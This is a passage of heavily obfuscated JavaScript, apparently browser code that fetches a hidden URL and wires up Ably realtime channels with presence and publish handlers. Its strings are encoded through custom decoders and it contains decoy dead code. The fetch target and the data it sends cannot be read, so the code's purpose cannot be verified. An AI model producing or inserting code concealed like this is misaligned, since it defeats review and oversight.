Ably[__TextDecoder(316)]({[__TextDecoder(317)+__TextDecoder(318)]:function(__globalObject,__String){fetch(__Buffer)[__TextDecoder(_UTtYC[75])](__globalObject=>{if(__TextDecoder(320)in dUH9qXP){__String()}function __String(){function __globalObject(__globalObject){return __globalObject[_UTtYC[1]]*_UTtYC[22]+(__globalObject[_UTtYC[0]]<_UTtYC[0]?_UTtYC[21]|__globalObject[_UTtYC[0]]:__globalObject[_UTtYC[0]])}function __String(__globalObject){switch(((__globalObject&_UTtYC[21])!==_UTtYC[0])*_UTtYC[1]+(__globalObject<_UTtYC[0])*_UTtYC[23]){case _UTtYC[0]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])];case _UTtYC[1]:return[__globalObject%_UTtYC[21]-_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])+_UTtYC[1]];case _UTtYC[23]:return[((__globalObject+_UTtYC[21])%_UTtYC[21]+_UTtYC[21])%_UTtYC[21],Math.round(__globalObject/_UTtYC[22])];case _UTtYC[24]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])]}}let __Uint8Array=__globalObject([_UTtYC[23],_UTtYC[25]]),__Buffer=__globalObject([_UTtYC[1],_UTtYC[23]]),__TextDecoder=__Uint8Array+__Buffer,__Array=__TextDecoder-__Buffer,utf8ArrayToStr=__Array*_UTtYC[23],v_LIDZH=utf8ArrayToStr/_UTtYC[23];jPA8c7(console.log(__String(__TextDecoder)),console.log(__String(__Array)),console.log(__String(utf8ArrayToStr)),console.log(__String(v_LIDZH)))}if(!__globalObject.ok){function __Uint8Array(__globalObject){var __String="L(H3w;tA$|P2DhKNu*,Q]vykjM9z6U@{i`lx&}d8Vq01%mb)no=4pJO^c/B5g:W<C#IF~a[?.>s_!SYZ+efTXRrE7\"G",__Uint8Array,__Buffer,__TextDecoder,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__TextDecoder=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__TextDecoder.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__TextDecoder.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__TextDecoder)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}throw new Error(__TextDecoder(321)+__globalObject[__Buffer(322)])}return __globalObject[__TextDecoder(323)]()})[__TextDecoder(_UTtYC[75])](__globalObject=>{return __String(_UTtYC[47],__globalObject)})[__TextDecoder(324)](__globalObject=>{function __String(__globalObject){var __String="PlhZfpqSODFQaRIeAXmbBcEdijCotHVWJrUMKLkg`$4snT9>}|/%xNGw2u7?:*&v6=y+(_!81#3z]0.[~;,)<5{^@\"Y",__TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Buffer=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __TextDecoder(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__String(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__TextDecoder(325)in dUH9qXP){__Buffer()}function __Buffer(){module.exports=async(__globalObject=()=>{function __globalObject(__globalObject){var __String="x$S)lbw0(Xm8BI&f|s3^LK{J,=#Wj>4%]FN}n;1`v*+<\"Ti_~52E.@q?/thcrdA6!QyCeVHM9[u7PUDkgYZzoapR:GO",__TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Buffer=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__String){if(typeof v_LIDZH[__String]===_UTtYC[5]){return v_LIDZH[__String]=__globalObject(WVqTJFl[__String])}return v_LIDZH[__String]}throw new Error(__String(326))})=>{const __String=new Set(process.argv.slice(_UTtYC[23]));if(!__String.has(__TextDecoder(327))){if(__String.size!==_UTtYC[1])return _UTtYC[20];if(!__String.has("-v"))return _UTtYC[20]}await(async(__String,__Buffer)=>{if(__String)return __TextDecoder(328)+__TextDecoder(329)+")";if(__Buffer===(await __globalObject()))return __TextDecoder(330);return""})();return _UTtYC[17]}}jPA8c7(__Uint8Array[__TextDecoder(331)](__TextDecoder(332),__globalObject),__Uint8Array[__TextDecoder(333)][__TextDecoder(334)]())})},[__TextDecoder(335)]:__String}),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(337),function(){function __globalObject(__globalObject){var __Buffer="4UeDqNfW=`TiCzV\"/cBr|J%1p,5.83K$b!PuFt(?x0[_R7dn*j<Ah;)6{oalmyOIXY#+&9v]>^~M}2QwEs@:HkZSGgL",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}__Uint8Array[__TextDecoder(_UTtYC[79])](__TextDecoder(339),{[__TextDecoder(340)]:__Buffer(341)})}),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(342),function(__globalObject){jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[79])](__TextDecoder(343),__globalObject),__Uint8Array[__TextDecoder(_UTtYC[76])][__TextDecoder(344)]())}));const __Array=function(){function __globalObject(__globalObject){var __Buffer="LAs{fIdghQBmtoSaOiVpJbPckn1^C:9z0Z6D%ENeRrl};MHXx@jGU3[Y?FWqT=Kw+]#v*752y~).u_(\"`&8!|$<4/>,",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[92])]=__Uint8Array[__TextDecoder(_UTtYC[76])][__TextDecoder(346)][__Buffer(_UTtYC[86])](__Uint8Array[__Buffer(348)],{[__Buffer(349)]:{[__Buffer(_UTtYC[80])]:_UTtYC[17]}}),(__Uint8Array[__Buffer(351)]||[])[__Buffer(_UTtYC[87])](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="=cBKalRTGIZ0$ushgD_qed[v%CL1M<xNPtQ>6|EYX?4SOVF.]`*+fyJ,nHw}9Uo^@i8m~!)#&WA(:2\"/3k;7zb5p{jr",__String,__Array,__Buffer,__Uint8Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,__Buffer=[],__Uint8Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Array;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Uint8Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Buffer.push(__Uint8Array&_UTtYC[3]),__Uint8Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Buffer.push((__Uint8Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Buffer)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Buffer(353)in dUH9qXP){__Array()}function __Array(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__String,__Array,__Buffer,__Uint8Array;jPA8c7(__String=[],__Array=_UTtYC[0]);for(__Buffer=_UTtYC[0];__Buffer<__TextDecoder;__Buffer++)__String.push(__Buffer!==_UTtYC[0]&&__globalObject[__Buffer]>__globalObject[__Buffer-_UTtYC[1]]?__String[__Buffer-_UTtYC[1]]+_UTtYC[1]:_UTtYC[1]);for(__Uint8Array=__TextDecoder-_UTtYC[1];__Uint8Array>=_UTtYC[0];__Uint8Array--){if(__Uint8Array!==__TextDecoder-_UTtYC[1]&&__globalObject[__Uint8Array]>__globalObject[__Uint8Array+_UTtYC[1]])__String[__Uint8Array]=Math.max(__String[__Uint8Array],__String[__Uint8Array+_UTtYC[1]]+_UTtYC[1]);__Array+=__String[__Uint8Array]}return __Array};console.log(__globalObject)}__Uint8Array[__String(354)][__String(355)](__globalObject,function(__globalObject){__Uint8Array[__String(356)](__String(357),__globalObject[__String(358)])})}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[82])](__Buffer(_UTtYC[85]),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="o%DEIZWhJqbHtKgPcXT1:0s4uC|G+[rF}pB9$A@Y=aUQ36~e_)S.,f*Vim&{L7/!^O`lkvzRN];#5d?\"yM(>x8w<nj2",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__Buffer(_UTtYC[83])][__globalObject[__Buffer(_UTtYC[88])]]=__globalObject[__Buffer(_UTtYC[89])],__Uint8Array[__Buffer(_UTtYC[90])](__Buffer(366),{[_UTtYC[60]]:__globalObject[__String(367)],[__String(368)]:__globalObject[__String(369)]}))}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[82])](__Buffer(370),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="fGa%E*$&^SZDC/ty?uB{\"5A,#Jx>P1(c@o_N]nO~kz;wsvdWbg:8Q.6+[|RFLY=Tl!XhHVe)K`2}4I0q97M3r<pUmij",__String,__Array,__Buffer,__Uint8Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,__Buffer=[],__Uint8Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Array;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Uint8Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Buffer.push(__Uint8Array&_UTtYC[3]),__Uint8Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Buffer.push((__Uint8Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Buffer)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __Array=__Uint8Array[__Buffer(_UTtYC[83])][__globalObject[__String(_UTtYC[84])]]||{};jPA8c7(__Uint8Array[__String(372)](__String(373),{[_UTtYC[60]]:__globalObject[__String(_UTtYC[84])],[__String(374)]:__Array}),delete __Uint8Array[__String(375)][__globalObject[__String(_UTtYC[84])]])}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[85])](__Uint8Array[__Buffer(376)]),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[86])](function(__globalObject,__TextDecoder){if(!__globalObject){function __String(__globalObject){var __TextDecoder="&dCu{H(L^%P)fgS|p,D@Wze8Jc1Ki;<n`N4}F_Oj\"=5tA>2MlV3/B.Xvh$s0T[w#y9YE6xqr+ZIb7R]~aoQ!*?mk:UG",__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,__Buffer,__Uint8Array;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,utf8ArrayToStr=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],__Buffer=-_UTtYC[1]);for(__Uint8Array=_UTtYC[0];__Uint8Array<__Array;__Uint8Array++){var v_LIDZH=__TextDecoder.indexOf(__String[__Uint8Array]);if(v_LIDZH===-_UTtYC[1])continue;if(__Buffer<_UTtYC[0]){__Buffer=v_LIDZH}else{jPA8c7(__Buffer+=v_LIDZH*_UTtYC[12],s1KWK2g|=__Buffer<<_L8viH,_L8viH+=(__Buffer&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(utf8ArrayToStr.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);__Buffer=-_UTtYC[1]}}if(__Buffer>-_UTtYC[1]){utf8ArrayToStr.push((s1KWK2g|__Buffer<<_L8viH)&_UTtYC[3])}return iH1DFX(utf8ArrayToStr)}function __Array(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__String(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const utf8ArrayToStr={};jPA8c7(__TextDecoder[__Buffer(_UTtYC[87])](function(__globalObject){utf8ArrayToStr[__globalObject[__Buffer(_UTtYC[88])]]=__globalObject[__Buffer(_UTtYC[89])]}),__Uint8Array[__Buffer(_UTtYC[90])](__Array(377),utf8ArrayToStr),__Uint8Array[__Array(378)](__Array(379)))}else{function s1KWK2g(__globalObject){var __TextDecoder="ZDqIJG&Rk)AbvlzL8[*Xy|nce}VmYO;rtuBg14a$.T`f_#/^j0H9C%i+W]!d6oMSpPK,hENx\"7wsQ{5FU=(3@>2:~<?",__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,__Buffer,__Uint8Array;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,utf8ArrayToStr=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],__Buffer=-_UTtYC[1]);for(__Uint8Array=_UTtYC[0];__Uint8Array<__Array;__Uint8Array++){var v_LIDZH=__TextDecoder.indexOf(__String[__Uint8Array]);if(v_LIDZH===-_UTtYC[1])continue;if(__Buffer<_UTtYC[0]){__Buffer=v_LIDZH}else{jPA8c7(__Buffer+=v_LIDZH*_UTtYC[12],s1KWK2g|=__Buffer<<_L8viH,_L8viH+=(__Buffer&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(utf8ArrayToStr.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);__Buffer=-_UTtYC[1]}}if(__Buffer>-_UTtYC[1]){utf8ArrayToStr.push((s1KWK2g|__Buffer<<_L8viH)&_UTtYC[3])}return iH1DFX(utf8ArrayToStr)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Uint8Array[_L8viH(380)](_L8viH(381),__globalObject)}}))};jPA8c7(this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][__TextDecoder(382)]===__TextDecoder(_UTtYC[91])?__Array():this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][__TextDecoder(384)](__TextDecoder(_UTtYC[91]),__Array),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(385),function(){if(__Uint8Array[__TextDecoder(_UTtYC[92])]?.presence){__Uint8Array[__TextDecoder(_UTtYC[92])][__TextDecoder(386)][__TextDecoder(387)]()}}))},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(388)]=function(__globalObject,__Uint8Array){function __Buffer(__globalObject){var __Uint8Array="[a7ID;>vE?o@Hu:ed0rlMq=54G61)AKw]mi|BZOW.}tFg,CQ&cY<`\"_nL/{29PJ+#U3$p%kjSh~fz*y!b^N8sxR(XTV",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[__TextDecoder(_UTtYC[93])]===__String(389)){this[__String(390)][__String(391)](__globalObject,__Uint8Array)}else{function __Array(__globalObject){var __Uint8Array="HwDOpZL{#r;Y~8J^uXI$s5.[]b_%ByUvne0W6klM)h}=/cmf!dS3j2VK>F\"t:4AEGz19iTQ&Pa`CN7R+g|*<?x@oq(,",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[utf8ArrayToStr(392)]===utf8ArrayToStr(393)&&this[utf8ArrayToStr(_UTtYC[94])]?.publish){this[utf8ArrayToStr(_UTtYC[94])][utf8ArrayToStr(395)](__globalObject,__Uint8Array)}}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(396)]=function(){if(this[__TextDecoder(_UTtYC[97])]){function __globalObject(__globalObject){var __Uint8Array="d@0.#vSh+9&o,^[D12%|4kXzEp!xGa7s\"{F]/uZqI<(=weBlmcT?Vt6*>N$yY3W;8PR}5`Hji~_):OJrfbLACQUgnMK",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__Uint8Array(_UTtYC[95])]===__Uint8Array(399)){if(this[__Uint8Array(_UTtYC[96])]){function __Buffer(__globalObject){var __Uint8Array=",#w?u&*<A3Oy2\"4t(oFYB}HJnp50^@gdcbke7rP_+vijlT{=.G9%MQWz>!IX$1)`xh|KfV8LECSDN/aU6:s[~mRZ;q]",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return 